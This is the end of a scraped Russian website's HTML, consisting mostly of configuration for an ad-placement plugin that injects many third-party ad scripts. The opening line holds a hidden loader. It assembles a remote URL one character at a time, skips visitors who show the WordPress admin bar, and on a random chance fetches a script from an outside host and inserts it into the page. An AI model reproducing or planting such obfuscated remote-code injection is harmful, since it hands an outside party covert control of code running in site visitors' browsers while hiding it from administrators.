e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:01:26 by W3 Total Cache
-->